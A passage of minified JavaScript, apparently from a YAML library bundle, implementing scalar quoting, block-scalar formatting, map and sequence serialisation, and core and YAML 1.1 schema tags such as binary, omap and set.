n;const{implicitKey:r}=e,i=e.options.doubleQuotedMinMultiLineLength,o=e.indent||(Xh(t)?"  ":"");let s="",a=0;for(let c=0,l=n[c];l;l=n[++c])if(" "===l&&"\\"===n[c+1]&&"n"===n[c+2]&&(s+=n.slice(a,c)+"\\ ",c+=1,a=c,l="\\"),"\\"===l)switch(n[c+1]){case"u":{s+=n.slice(a,c);const t=n.substr(c+2,4);switch(t){case"0000":s+="\\0";break;case"0007":s+="\\a";break;case"000b":s+="\\v";break;case"001b":s+="\\e";break;case"0085":s+="\\N";break;case"00a0":s+="\\_";break;case"2028":s+="\\L";break;case"2029":s+="\\P";break;default:"00"===t.substr(0,2)?s+="\\x"+t.substr(2):s+=n.substr(c,6)}c+=5,a=c+1}break;case"n":if(r||'"'===n[c+2]||n.length<i)c+=1;else{s+=n.slice(a,c)+"\n\n";while("\\"===n[c+2]&&"n"===n[c+3]&&'"'!==n[c+4])s+="\n",c+=2;s+=o," "===n[c+2]&&(s+="\\"),c+=1,a=c+1}break;default:c+=1}return s=a?s+n.slice(a):n,r?s:Gh(s,o,Vh,Kh(e,!1))}function Jh(t,e){if(!1===e.options.singleQuote||e.implicitKey&&t.includes("\n")||/[ \t]\n|\n[ \t]/.test(t))return Zh(t,e);const n=e.indent||(Xh(t)?"  ":""),r="'"+t.replace(/'/g,"''").replace(/\n+/g,`$&\n${n}`)+"'";return e.implicitKey?r:Gh(r,n,Uh,Kh(e,!1))}function Qh(t,e){const{singleQuote:n}=e.options;let r;if(!1===n)r=Zh;else{const e=t.includes('"'),i=t.includes("'");r=e&&!i?Jh:i&&!e?Zh:n?Jh:Zh}return r(t,e)}let tf;try{tf=new RegExp("(^|(?<!\n))\n+(?!\n|$)","g")}catch{tf=/\n+(?!\n|$)/g}function ef({comment:t,type:e,value:n},r,i,o){const{blockQuote:s,commentString:a,lineWidth:c}=r.options;if(!s||/\n[\t ]+$/.test(n)||/^\s*$/.test(n))return Qh(n,r);const l=r.indent||(r.forceBlockIndent||Xh(n)?"  ":""),u="literal"===s||"folded"!==s&&e!==Ih.BLOCK_FOLDED&&(e===Ih.BLOCK_LITERAL||!Yh(n,c,l.length));if(!n)return u?"|\n":">\n";let h,f;for(f=n.length;f>0;--f){const t=n[f-1];if("\n"!==t&&"\t"!==t&&" "!==t)break}let p=n.substring(f);const d=p.indexOf("\n");-1===d?h="-":n===p||d!==p.length-1?(h="+",o&&o()):h="",p&&(n=n.slice(0,-p.length),"\n"===p[p.length-1]&&(p=p.slice(0,-1)),p=p.replace(tf,`$&${l}`));let m,g=!1,y=-1;for(m=0;m<n.length;++m){const t=n[m];if(" "===t)g=!0;else{if("\n"!==t)break;y=m}}let v=n.substring(0,y<m?y+1:m);v&&(n=n.substring(v.length),v=v.replace(/\n+/g,`$&${l}`));const b=l?"2":"1";let w=(g?b:"")+h;if(t&&(w+=" "+a(t.replace(/ ?[\r\n]+/g," ")),i&&i()),!u){const t=n.replace(/\n+/g,"\n$&").replace(/(?:^|\n)([\t ].*)(?:([\n\t ]*)\n(?![\n\t ]))?/g,"$1$2").replace(/\n+/g,`$&${l}`);let i=!1;const o=Kh(r,!0);"folded"!==s&&e!==Ih.BLOCK_FOLDED&&(o.onOverflow=()=>{i=!0});const a=Gh(`${v}${t}${p}`,l,Hh,o);if(!i)return`>${w}\n${l}${a}`}return n=n.replace(/\n+/g,`$&${l}`),`|${w}\n${l}${v}${n}${p}`}function nf(t,e,n,r){const{type:i,value:o}=t,{actualString:s,implicitKey:a,indent:c,indentStep:l,inFlow:u}=e;if(a&&o.includes("\n")||u&&/[[\]{},]/.test(o))return Qh(o,e);if(/^[\n\t ,[\]{}#&*!|>'"%@`]|^[?-]$|^[?-][ \t]|[\n:][ \t]|[ \t]\n|[\n\t ]#|[\n\t :]$/.test(o))return a||u||!o.includes("\n")?Qh(o,e):ef(t,e,n,r);if(!a&&!u&&i!==Ih.PLAIN&&o.includes("\n"))return ef(t,e,n,r);if(Xh(o)){if(""===c)return e.forceBlockIndent=!0,ef(t,e,n,r);if(a&&c===l)return Qh(o,e)}const h=o.replace(/\n+/g,`$&\n${c}`);if(s){const t=t=>t.default&&"tag:yaml.org,2002:str"!==t.tag&&t.test?.test(h),{compat:n,tags:r}=e.doc.schema;if(r.some(t)||n?.some(t))return Qh(o,e)}return a?h:Gh(h,c,Uh,Kh(e,!1))}function rf(t,e,n,r){const{implicitKey:i,inFlow:o}=e,s="string"===typeof t.value?t:Object.assign({},t,{value:String(t.value)});let{type:a}=t;a!==Ih.QUOTE_DOUBLE&&/[\x00-\x08\x0b-\x1f\x7f-\x9f\u{D800}-\u{DFFF}]/u.test(s.value)&&(a=Ih.QUOTE_DOUBLE);const c=t=>{switch(t){case Ih.BLOCK_FOLDED:case Ih.BLOCK_LITERAL:return i||o?Qh(s.value,e):ef(s,e,n,r);case Ih.QUOTE_DOUBLE:return Zh(s.value,e);case Ih.QUOTE_SINGLE:return Jh(s.value,e);case Ih.PLAIN:return nf(s,e,n,r);default:return null}};let l=c(a);if(null===l){const{defaultKeyType:t,defaultStringType:n}=e.options,r=i&&t||n;if(l=c(r),null===l)throw new Error(`Unsupported default string type ${r}`)}return l}function of(t,e){const n=Object.assign({blockQuote:!0,commentString:zh,defaultKeyType:null,defaultStringType:"PLAIN",directives:null,doubleQuotedAsJSON:!1,doubleQuotedMinMultiLineLength:40,falseStr:"false",flowCollectionPadding:!0,indentSeq:!0,lineWidth:80,minContentWidth:20,nullStr:"null",simpleKeys:!1,singleQuote:null,trueStr:"true",verifyAliasOrder:!0},t.schema.toStringOptions,e);let r;switch(n.collectionStyle){case"block":r=!1;break;case"flow":r=!0;break;default:r=null}return{anchors:new Set,doc:t,flowCollectionPadding:n.flowCollectionPadding?" ":"",indent:"",indentStep:"number"===typeof n.indent?" ".repeat(n.indent):"  ",inFlow:r,options:n}}function sf(t,e){if(e.tag){const n=t.filter((t=>t.tag===e.tag));if(n.length>0)return n.find((t=>t.format===e.format))??n[0]}let n,r;if(oh(e)){r=e.value;let i=t.filter((t=>t.identify?.(r)));if(i.length>1){const t=i.filter((t=>t.test));t.length>0&&(i=t)}n=i.find((t=>t.format===e.format))??i.find((t=>!t.format))}else r=e,n=t.find((t=>t.nodeClass&&r instanceof t.nodeClass));if(!n){const t=r?.constructor?.name??(null===r?"null":typeof r);throw new Error(`Tag not resolved for ${t} value`)}return n}function af(t,e,{anchors:n,doc:r}){if(!r.directives)return"";const i=[],o=(oh(t)||ah(t))&&t.anchor;o&&kh(o)&&(n.add(o),i.push(`&${o}`));const s=t.tag??(e.default?null:e.tag);return s&&i.push(r.directives.tagString(s)),i.join(" ")}function cf(t,e,n,r){if(ih(t))return t.toString(e,n,r);if(eh(t)){if(e.doc.directives)return t.toString(e);if(e.resolvedAliases?.has(t))throw new TypeError("Cannot stringify circular structure without alias nodes");e.resolvedAliases?e.resolvedAliases.add(t):e.resolvedAliases=new Set([t]),t=t.resolve(e.doc)}let i;const o=ch(t)?t:e.doc.createNode(t,{onTagObj:t=>i=t});i??(i=sf(e.doc.schema.tags,o));const s=af(o,i,e);s.length>0&&(e.indentAtStart=(e.indentAtStart??0)+s.length+1);const a="function"===typeof i.stringify?i.stringify(o,e,n,r):oh(o)?rf(o,e,n,r):o.toString(e,n,r);return s?oh(o)||"{"===a[0]||"["===a[0]?`${s} ${a}`:`${s}\n${e.indent}${a}`:a}function lf({key:t,value:e},n,r,i){const{allNullValues:o,doc:s,indent:a,indentStep:c,options:{commentString:l,indentSeq:u,simpleKeys:h}}=n;let f=ch(t)&&t.comment||null;if(h){if(f)throw new Error("With simple keys, key nodes cannot have comments");if(ah(t)||!ch(t)&&"object"===typeof t){const t="With simple keys, collection cannot be used as a key value";throw new Error(t)}}let p=!h&&(!t||f&&null==e&&!n.inFlow||ah(t)||(oh(t)?t.type===Ih.BLOCK_FOLDED||t.type===Ih.BLOCK_LITERAL:"object"===typeof t));n=Object.assign({},n,{allNullValues:!1,implicitKey:!p&&(h||!o),indent:a+c});let d,m,g,y=!1,v=!1,b=cf(t,n,(()=>y=!0),(()=>v=!0));if(!p&&!n.inFlow&&b.length>1024){if(h)throw new Error("With simple keys, single line scalar must not span more than 1024 characters");p=!0}if(n.inFlow){if(o||null==e)return y&&r&&r(),""===b?"?":p?`? ${b}`:b}else if(o&&!h||null==e&&p)return b=`? ${b}`,f&&!y?b+=jh(b,n.indent,l(f)):v&&i&&i(),b;y&&(f=null),p?(f&&(b+=jh(b,n.indent,l(f))),b=`? ${b}\n${a}:`):(b=`${b}:`,f&&(b+=jh(b,n.indent,l(f)))),ch(e)?(d=!!e.spaceBefore,m=e.commentBefore,g=e.comment):(d=!1,m=null,g=null,e&&"object"===typeof e&&(e=s.createNode(e))),n.implicitKey=!1,p||f||!oh(e)||(n.indentAtStart=b.length+1),v=!1,u||!(c.length>=2)||n.inFlow||p||!sh(e)||e.flow||e.tag||e.anchor||(n.indent=n.indent.substring(2));let w=!1;const _=cf(e,n,(()=>w=!0),(()=>v=!0));let x=" ";if(f||d||m){if(x=d?"\n":"",m){const t=l(m);x+=`\n${Ph(t,n.indent)}`}""!==_||n.inFlow?x+=`\n${n.indent}`:"\n"===x&&(x="\n\n")}else if(!p&&ah(e)){const t=_[0],r=_.indexOf("\n"),i=-1!==r,o=n.inFlow??e.flow??0===e.items.length;if(i||!o){let e=!1;if(i&&("&"===t||"!"===t)){let n=_.indexOf(" ");"&"===t&&-1!==n&&n<r&&"!"===_[n+1]&&(n=_.indexOf(" ",n+1)),(-1===n||r<n)&&(e=!0)}e||(x=`\n${n.indent}`)}}else""!==_&&"\n"!==_[0]||(x="");return b+=x+_,n.inFlow?w&&r&&r():g&&!w?b+=jh(b,n.indent,l(g)):v&&i&&i(),b}function uf(t,e){"debug"!==t&&"warn"!==t||console.warn(e)}const hf="<<",ff={identify:t=>t===hf||"symbol"===typeof t&&t.description===hf,default:"key",tag:"tag:yaml.org,2002:merge",test:/^<<$/,resolve:()=>Object.assign(new Ih(Symbol(hf)),{addToJSMap:df}),stringify:()=>hf},pf=(t,e)=>(ff.identify(e)||oh(e)&&(!e.type||e.type===Ih.PLAIN)&&ff.identify(e.value))&&t?.doc.schema.tags.some((t=>t.tag===ff.tag&&t.default));function df(t,e,n){if(n=t&&eh(n)?n.resolve(t.doc):n,sh(n))for(const r of n.items)mf(t,e,r);else if(Array.isArray(n))for(const r of n)mf(t,e,r);else mf(t,e,n)}function mf(t,e,n){const r=t&&eh(n)?n.resolve(t.doc):n;if(!rh(r))throw new Error("Merge sources must be maps or map aliases");const i=r.toJSON(null,t,Map);for(const[o,s]of i)e instanceof Map?e.has(o)||e.set(o,s):e instanceof Set?e.add(o):Object.prototype.hasOwnProperty.call(e,o)||Object.defineProperty(e,o,{value:s,writable:!0,enumerable:!0,configurable:!0});return e}function gf(t,e,{key:n,value:r}){if(ch(n)&&n.addToJSMap)n.addToJSMap(t,e,r);else if(pf(t,n))df(t,e,r);else{const i=Th(n,"",t);if(e instanceof Map)e.set(i,Th(r,i,t));else if(e instanceof Set)e.add(i);else{const o=yf(n,i,t),s=Th(r,o,t);o in e?Object.defineProperty(e,o,{value:s,writable:!0,enumerable:!0,configurable:!0}):e[o]=s}}return e}function yf(t,e,n){if(null===e)return"";if("object"!==typeof e)return String(e);if(ch(t)&&n?.doc){const e=of(n.doc,{});e.anchors=new Set;for(const t of n.anchors.keys())e.anchors.add(t.anchor);e.inFlow=!0,e.inStringifyKey=!0;const r=t.toString(e);if(!n.mapKeyWarned){let t=JSON.stringify(r);t.length>40&&(t=t.substring(0,36)+'..."'),uf(n.doc.options.logLevel,`Keys with collection values will be stringified due to JS Object restrictions: ${t}. Set mapAsMap: true to use object keys.`),n.mapKeyWarned=!0}return r}return JSON.stringify(e)}function vf(t,e,n){const r=Fh(t,void 0,n),i=Fh(e,void 0,n);return new bf(r,i)}class bf{constructor(t,e=null){Object.defineProperty(this,th,{value:Zu}),this.key=t,this.value=e}clone(t){let{key:e,value:n}=this;return ch(e)&&(e=e.clone(t)),ch(n)&&(n=n.clone(t)),new bf(e,n)}toJSON(t,e){const n=e?.mapAsMap?new Map:{};return gf(e,n,this)}toString(t,e,n){return t?.doc?lf(this,t,e,n):JSON.stringify(this)}}function wf(t,e,n){const r=e.inFlow??t.flow,i=r?xf:_f;return i(t,e,n)}function _f({comment:t,items:e},n,{blockItemPrefix:r,flowChars:i,itemIndent:o,onChompKeep:s,onComment:a}){const{indent:c,options:{commentString:l}}=n,u=Object.assign({},n,{indent:o,type:null});let h=!1;const f=[];for(let d=0;d<e.length;++d){const t=e[d];let i=null;if(ch(t))!h&&t.spaceBefore&&f.push(""),kf(n,f,t.commentBefore,h),t.comment&&(i=t.comment);else if(ih(t)){const e=ch(t.key)?t.key:null;e&&(!h&&e.spaceBefore&&f.push(""),kf(n,f,e.commentBefore,h))}h=!1;let s=cf(t,u,(()=>i=null),(()=>h=!0));i&&(s+=jh(s,o,l(i))),h&&i&&(h=!1),f.push(r+s)}let p;if(0===f.length)p=i.start+i.end;else{p=f[0];for(let t=1;t<f.length;++t){const e=f[t];p+=e?`\n${c}${e}`:"\n"}}return t?(p+="\n"+Ph(l(t),c),a&&a()):h&&s&&s(),p}function xf({items:t},e,{flowChars:n,itemIndent:r}){const{indent:i,indentStep:o,flowCollectionPadding:s,options:{commentString:a}}=e;r+=o;const c=Object.assign({},e,{indent:r,inFlow:!0,type:null});let l=!1,u=0;const h=[];for(let d=0;d<t.length;++d){const n=t[d];let i=null;if(ch(n))n.spaceBefore&&h.push(""),kf(e,h,n.commentBefore,!1),n.comment&&(i=n.comment);else if(ih(n)){const t=ch(n.key)?n.key:null;t&&(t.spaceBefore&&h.push(""),kf(e,h,t.commentBefore,!1),t.comment&&(l=!0));const r=ch(n.value)?n.value:null;r?(r.comment&&(i=r.comment),r.commentBefore&&(l=!0)):null==n.value&&t?.comment&&(i=t.comment)}i&&(l=!0);let o=cf(n,c,(()=>i=null));d<t.length-1&&(o+=","),i&&(o+=jh(o,r,a(i))),!l&&(h.length>u||o.includes("\n"))&&(l=!0),h.push(o),u=h.length}const{start:f,end:p}=n;if(0===h.length)return f+p;if(!l){const t=h.reduce(((t,e)=>t+e.length+2),2);l=e.options.lineWidth>0&&t>e.options.lineWidth}if(l){let t=f;for(const e of h)t+=e?`\n${o}${i}${e}`:"\n";return`${t}\n${i}${p}`}return`${f}${s}${h.join(" ")}${s}${p}`}function kf({indent:t,options:{commentString:e}},n,r,i){if(r&&i&&(r=r.replace(/^\n+/,"")),r){const i=Ph(e(r),t);n.push(i.trimStart())}}function Af(t,e){const n=oh(e)?e.value:e;for(const r of t)if(ih(r)){if(r.key===e||r.key===n)return r;if(oh(r.key)&&r.key.value===n)return r}}class Sf extends $h{static get tagName(){return"tag:yaml.org,2002:map"}constructor(t){super(Yu,t),this.items=[]}static from(t,e,n){const{keepUndefined:r,replacer:i}=n,o=new this(t),s=(t,s)=>{if("function"===typeof i)s=i.call(e,t,s);else if(Array.isArray(i)&&!i.includes(t))return;(void 0!==s||r)&&o.items.push(vf(t,s,n))};if(e instanceof Map)for(const[a,c]of e)s(a,c);else if(e&&"object"===typeof e)for(const a of Object.keys(e))s(a,e[a]);return"function"===typeof t.sortMapEntries&&o.items.sort(t.sortMapEntries),o}add(t,e){let n;n=ih(t)?t:t&&"object"===typeof t&&"key"in t?new bf(t.key,t.value):new bf(t,t?.value);const r=Af(this.items,n.key),i=this.schema?.sortMapEntries;if(r){if(!e)throw new Error(`Key ${n.key} already set`);oh(r.value)&&Dh(n.value)?r.value.value=n.value:r.value=n.value}else if(i){const t=this.items.findIndex((t=>i(n,t)<0));-1===t?this.items.push(n):this.items.splice(t,0,n)}else this.items.push(n)}delete(t){const e=Af(this.items,t);if(!e)return!1;const n=this.items.splice(this.items.indexOf(e),1);return n.length>0}get(t,e){const n=Af(this.items,t),r=n?.value;return(!e&&oh(r)?r.value:r)??void 0}has(t){return!!Af(this.items,t)}set(t,e){this.add(new bf(t,e),!0)}toJSON(t,e,n){const r=n?new n:e?.mapAsMap?new Map:{};e?.onCreate&&e.onCreate(r);for(const i of this.items)gf(e,r,i);return r}toString(t,e,n){if(!t)return JSON.stringify(this);for(const r of this.items)if(!ih(r))throw new Error(`Map items must all be pairs; found ${JSON.stringify(r)} instead`);return!t.allNullValues&&this.hasAllNullValues(!1)&&(t=Object.assign({},t,{allNullValues:!0})),wf(this,t,{blockItemPrefix:"",flowChars:{start:"{",end:"}"},itemIndent:t.indent||"",onChompKeep:n,onComment:e})}}const Ef={collection:"map",default:!0,nodeClass:Sf,tag:"tag:yaml.org,2002:map",resolve(t,e){return rh(t)||e("Expected a mapping for this tag"),t},createNode:(t,e,n)=>Sf.from(t,e,n)};class Cf extends $h{static get tagName(){return"tag:yaml.org,2002:seq"}constructor(t){super(Qu,t),this.items=[]}add(t){this.items.push(t)}delete(t){const e=Tf(t);if("number"!==typeof e)return!1;const n=this.items.splice(e,1);return n.length>0}get(t,e){const n=Tf(t);if("number"!==typeof n)return;const r=this.items[n];return!e&&oh(r)?r.value:r}has(t){const e=Tf(t);return"number"===typeof e&&e<this.items.length}set(t,e){const n=Tf(t);if("number"!==typeof n)throw new Error(`Expected a valid index, not ${t}.`);const r=this.items[n];oh(r)&&Dh(e)?r.value=e:this.items[n]=e}toJSON(t,e){const n=[];e?.onCreate&&e.onCreate(n);let r=0;for(const i of this.items)n.push(Th(i,String(r++),e));return n}toString(t,e,n){return t?wf(this,t,{blockItemPrefix:"- ",flowChars:{start:"[",end:"]"},itemIndent:(t.indent||"")+"  ",onChompKeep:n,onComment:e}):JSON.stringify(this)}static from(t,e,n){const{replacer:r}=n,i=new this(t);if(e&&Symbol.iterator in Object(e)){let t=0;for(let o of e){if("function"===typeof r){const n=e instanceof Set?o:String(t++);o=r.call(e,n,o)}i.items.push(Fh(o,void 0,n))}}return i}}function Tf(t){let e=oh(t)?t.value:t;return e&&"string"===typeof e&&(e=Number(e)),"number"===typeof e&&Number.isInteger(e)&&e>=0?e:null}const Of={collection:"seq",default:!0,nodeClass:Cf,tag:"tag:yaml.org,2002:seq",resolve(t,e){return sh(t)||e("Expected a sequence for this tag"),t},createNode:(t,e,n)=>Cf.from(t,e,n)},Mf={identify:t=>"string"===typeof t,default:!0,tag:"tag:yaml.org,2002:str",resolve:t=>t,stringify(t,e,n,r){return e=Object.assign({actualString:!0},e),rf(t,e,n,r)}},Nf={identify:t=>null==t,createNode:()=>new Ih(null),default:!0,tag:"tag:yaml.org,2002:null",test:/^(?:~|[Nn]ull|NULL)?$/,resolve:()=>new Ih(null),stringify:({source:t},e)=>"string"===typeof t&&Nf.test.test(t)?t:e.options.nullStr},Df={identify:t=>"boolean"===typeof t,default:!0,tag:"tag:yaml.org,2002:bool",test:/^(?:[Tt]rue|TRUE|[Ff]alse|FALSE)$/,resolve:t=>new Ih("t"===t[0]||"T"===t[0]),stringify({source:t,value:e},n){if(t&&Df.test.test(t)){const n="t"===t[0]||"T"===t[0];if(e===n)return t}return e?n.options.trueStr:n.options.falseStr}};function If({format:t,minFractionDigits:e,tag:n,value:r}){if("bigint"===typeof r)return String(r);const i="number"===typeof r?r:Number(r);if(!isFinite(i))return isNaN(i)?".nan":i<0?"-.inf":".inf";let o=JSON.stringify(r);if(!t&&e&&(!n||"tag:yaml.org,2002:float"===n)&&/^\d/.test(o)){let t=o.indexOf(".");t<0&&(t=o.length,o+=".");let n=e-(o.length-t-1);while(n-- >0)o+="0"}return o}const Lf={identify:t=>"number"===typeof t,default:!0,tag:"tag:yaml.org,2002:float",test:/^(?:[-+]?\.(?:inf|Inf|INF)|\.nan|\.NaN|\.NAN)$/,resolve:t=>"nan"===t.slice(-3).toLowerCase()?NaN:"-"===t[0]?Number.NEGATIVE_INFINITY:Number.POSITIVE_INFINITY,stringify:If},qf={identify:t=>"number"===typeof t,default:!0,tag:"tag:yaml.org,2002:float",format:"EXP",test:/^[-+]?(?:\.[0-9]+|[0-9]+(?:\.[0-9]*)?)[eE][-+]?[0-9]+$/,resolve:t=>parseFloat(t),stringify(t){const e=Number(t.value);return isFinite(e)?e.toExponential():If(t)}},Ff={identify:t=>"number"===typeof t,default:!0,tag:"tag:yaml.org,2002:float",test:/^[-+]?(?:\.[0-9]+|[0-9]+\.[0-9]*)$/,resolve(t){const e=new Ih(parseFloat(t)),n=t.indexOf(".");return-1!==n&&"0"===t[t.length-1]&&(e.minFractionDigits=t.length-n-1),e},stringify:If},Bf=t=>"bigint"===typeof t||Number.isInteger(t),Rf=(t,e,n,{intAsBigInt:r})=>r?BigInt(t):parseInt(t.substring(e),n);function $f(t,e,n){const{value:r}=t;return Bf(r)&&r>=0?n+r.toString(e):If(t)}const zf={identify:t=>Bf(t)&&t>=0,default:!0,tag:"tag:yaml.org,2002:int",format:"OCT",test:/^0o[0-7]+$/,resolve:(t,e,n)=>Rf(t,2,8,n),stringify:t=>$f(t,8,"0o")},Pf={identify:Bf,default:!0,tag:"tag:yaml.org,2002:int",test:/^[-+]?[0-9]+$/,resolve:(t,e,n)=>Rf(t,0,10,n),stringify:If},jf={identify:t=>Bf(t)&&t>=0,default:!0,tag:"tag:yaml.org,2002:int",format:"HEX",test:/^0x[0-9a-fA-F]+$/,resolve:(t,e,n)=>Rf(t,2,16,n),stringify:t=>$f(t,16,"0x")},Uf=[Ef,Of,Mf,Nf,Df,zf,Pf,jf,Lf,qf,Ff];function Hf(t){return"bigint"===typeof t||Number.isInteger(t)}const Vf=({value:t})=>JSON.stringify(t),Gf=[{identify:t=>"string"===typeof t,default:!0,tag:"tag:yaml.org,2002:str",resolve:t=>t,stringify:Vf},{identify:t=>null==t,createNode:()=>new Ih(null),default:!0,tag:"tag:yaml.org,2002:null",test:/^null$/,resolve:()=>null,stringify:Vf},{identify:t=>"boolean"===typeof t,default:!0,tag:"tag:yaml.org,2002:bool",test:/^true$|^false$/,resolve:t=>"true"===t,stringify:Vf},{identify:Hf,default:!0,tag:"tag:yaml.org,2002:int",test:/^-?(?:0|[1-9][0-9]*)$/,resolve:(t,e,{intAsBigInt:n})=>n?BigInt(t):parseInt(t,10),stringify:({value:t})=>Hf(t)?t.toString():JSON.stringify(t)},{identify:t=>"number"===typeof t,default:!0,tag:"tag:yaml.org,2002:float",test:/^-?(?:0|[1-9][0-9]*)(?:\.[0-9]*)?(?:[eE][-+]?[0-9]+)?$/,resolve:t=>parseFloat(t),stringify:Vf}],Wf={default:!0,tag:"",test:/^/,resolve(t,e){return e(`Unresolved plain scalar ${JSON.stringify(t)}`),t}},Kf=[Ef,Of].concat(Gf,Wf),Xf={identify:t=>t instanceof Uint8Array,default:!1,tag:"tag:yaml.org,2002:binary",resolve(t,e){if("function"===typeof atob){const e=atob(t.replace(/[\n\r]/g,"")),n=new Uint8Array(e.length);for(let t=0;t<e.length;++t)n[t]=e.charCodeAt(t);return n}return e("This environment does not support reading binary tags; either Buffer or atob is required"),t},stringify({comment:t,type:e,value:n},r,i,o){if(!n)return"";const s=n;let a;if("function"!==typeof btoa)throw new Error("This environment does not support writing binary tags; either Buffer or btoa is required");{let t="";for(let e=0;e<s.length;++e)t+=String.fromCharCode(s[e]);a=btoa(t)}if(e??(e=Ih.BLOCK_LITERAL),e!==Ih.QUOTE_DOUBLE){const t=Math.max(r.options.lineWidth-r.indent.length,r.options.minContentWidth),n=Math.ceil(a.length/t),i=new Array(n);for(let e=0,r=0;e<n;++e,r+=t)i[e]=a.substr(r,t);a=i.join(e===Ih.BLOCK_LITERAL?"\n":" ")}return rf({comment:t,type:e,value:a},r,i,o)}};function Yf(t,e){if(sh(t))for(let n=0;n<t.items.length;++n){let r=t.items[n];if(!ih(r)){if(rh(r)){r.items.length>1&&e("Each pair must have its own sequence indicator");const t=r.items[0]||new bf(new Ih(null));if(r.commentBefore&&(t.key.commentBefore=t.key.commentBefore?`${r.commentBefore}\n${t.key.commentBefore}`:r.commentBefore),r.comment){const e=t.value??t.key;e.comment=e.comment?`${r.comment}\n${e.comment}`:r.comment}r=t}t.items[n]=ih(r)?r:new bf(r)}}else e("Expected a sequence for this tag");return t}function Zf(t,e,n){const{replacer:r}=n,i=new Cf(t);i.tag="tag:yaml.org,2002:pairs";let o=0;if(e&&Symbol.iterator in Object(e))for(let s of e){let t,a;if("function"===typeof r&&(s=r.call(e,String(o++),s)),Array.isArray(s)){if(2!==s.length)throw new TypeError(`Expected [key, value] tuple: ${s}`);t=s[0],a=s[1]}else if(s&&s instanceof Object){const e=Object.keys(s);if(1!==e.length)throw new TypeError(`Expected tuple with one key, not ${e.length} keys`);t=e[0],a=s[t]}else t=s;i.items.push(vf(t,a,n))}return i}const Jf={collection:"seq",default:!1,tag:"tag:yaml.org,2002:pairs",resolve:Yf,createNode:Zf};class Qf extends Cf{constructor(){super(),this.add=Sf.prototype.add.bind(this),this.delete=Sf.prototype.delete.bind(this),this.get=Sf.prototype.get.bind(this),this.has=Sf.prototype.has.bind(this),this.set=Sf.prototype.set.bind(this),this.tag=Qf.tag}toJSON(t,e){if(!e)return super.toJSON(t);const n=new Map;e?.onCreate&&e.onCreate(n);for(const r of this.items){let t,i;if(ih(r)?(t=Th(r.key,"",e),i=Th(r.value,t,e)):t=Th(r,"",e),n.has(t))throw new Error("Ordered maps must not include duplicate keys");n.set(t,i)}return n}static from(t,e,n){const r=Zf(t,e,n),i=new this;return i.items=r.items,i}}Qf.tag="tag:yaml.org,2002:omap";const tp={collection:"seq",identify:t=>t instanceof Map,nodeClass:Qf,default:!1,tag:"tag:yaml.org,2002:omap",resolve(t,e){const n=Yf(t,e),r=[];for(const{key:i}of n.items)oh(i)&&(r.includes(i.value)?e(`Ordered maps must not include duplicate keys: ${i.value}`):r.push(i.value));return Object.assign(new Qf,n)},createNode:(t,e,n)=>Qf.from(t,e,n)};function ep({value:t,source:e},n){const r=t?np:rp;return e&&r.test.test(e)?e:t?n.options.trueStr:n.options.falseStr}const np={identify:t=>!0===t,default:!0,tag:"tag:yaml.org,2002:bool",test:/^(?:Y|y|[Yy]es|YES|[Tt]rue|TRUE|[Oo]n|ON)$/,resolve:()=>new Ih(!0),stringify:ep},rp={identify:t=>!1===t,default:!0,tag:"tag:yaml.org,2002:bool",test:/^(?:N|n|[Nn]o|NO|[Ff]alse|FALSE|[Oo]ff|OFF)$/,resolve:()=>new Ih(!1),stringify:ep},ip={identify:t=>"number"===typeof t,default:!0,tag:"tag:yaml.org,2002:float",test:/^(?:[-+]?\.(?:inf|Inf|INF)|\.nan|\.NaN|\.NAN)$/,resolve:t=>"nan"===t.slice(-3).toLowerCase()?NaN:"-"===t[0]?Number.NEGATIVE_INFINITY:Number.POSITIVE_INFINITY,stringify:If},op={identify:t=>"number"===typeof t,default:!0,tag:"tag:yaml.org,2002:float",format:"EXP",test:/^[-+]?(?:[0-9][0-9_]*)?(?:\.[0-9_]*)?[eE][-+]?[0-9]+$/,resolve:t=>parseFloat(t.replace(/_/g,"")),stringify(t){const e=Number(t.value);return isFinite(e)?e.toExponential():If(t)}},sp={identify:t=>"number"===typeof t,default:!0,tag:"tag:yaml.org,2002:float",test:/^[-+]?(?:[0-9][0-9_]*)?\.[0-9_]*$/,resolve(t){const e=new Ih(parseFloat(t.replace(/_/g,""))),n=t.indexOf(".");if(-1!==n){const r=t.substring(n+1).replace(/_/g,"");"0"===r[r.length-1]&&(e.minFractionDigits=r.length)}return e},stringify:If},ap=t=>"bigint"===typeof t||Number.isInteger(t);function cp(t,e,n,{intAsBigInt:r}){const i=t[0];if("-"!==i&&"+"!==i||(e+=1),t=t.substring(e).replace(/_/g,""),r){switch(n){case 2:t=`0b${t}`;break;case 8:t=`0o${t}`;break;case 16:t=`0x${t}`;break}const e=BigInt(t);return"-"===i?BigInt(-1)*e:e}const o=parseInt(t,n);return"-"===i?-1*o:o}function lp(t,e,n){const{value:r}=t;if(ap(r)){const t=r.toString(e);return r<0?"-"+n+t.substr(1):n+t}return If(t)}const up={identify:ap,default:!0,tag:"tag:yaml.org,2002:int",format:"BIN",test:/^[-+]?0b[0-1_]+$/,resolve:(t,e,n)=>cp(t,2,2,n),stringify:t=>lp(t,2,"0b")},hp={identify:ap,default:!0,tag:"tag:yaml.org,2002:int",format:"OCT",test:/^[-+]?0[0-7_]+$/,resolve:(t,e,n)=>cp(t,1,8,n),stringify:t=>lp(t,8,"0")},fp={identify:ap,default:!0,tag:"tag:yaml.org,2002:int",test:/^[-+]?[0-9][0-9_]*$/,resolve:(t,e,n)=>cp(t,0,10,n),stringify:If},pp={identify:ap,default:!0,tag:"tag:yaml.org,2002:int",format:"HEX",test:/^[-+]?0x[0-9a-fA-F_]+$/,resolve:(t,e,n)=>cp(t,2,16,n),stringify:t=>lp(t,16,"0x")};class dp extends Sf{constructor(t){super(t),this.tag=dp.tag}add(t){let e;e=ih(t)?t:t&&"object"===typeof t&&"key"in t&&"value"in t&&null===t.value?new bf(t.key,null):new bf(t,null);const n=Af(this.items,e.key);n||this.items.push(e)}get(t,e){const n=Af(this.items,t);return!e&&ih(n)?oh(n.key)?n.key.value:n.key:n}set(t,e){if("boolean"!==typeof e)throw new Error("Expected boolean value for set(key, value) in a YAML set, not "+typeof e);const n=Af(this.items,t);n&&!e?this.items.splice(this.items.indexOf(n),1):!n&&e&&this.items.push(new bf(t))}toJSON(t,e){return super.toJSON(t,e,Set)}toString(t,e,n){if(!t)return JSON.stringify(this);if(this.hasAllNullValues(!0))return super.toString(Object.assign({},t,{allNullValues:!0}),e,n);throw new Error("Set items must all have null values")}static from(t,e,n){const{replacer:r}=n,i=new this(t);if(e&&Symbol.iterator in Object(e))for(let o of e)"function"===typeof r&&(o=r.call(e,o,o)),i.items.push(vf(o,null,n));return 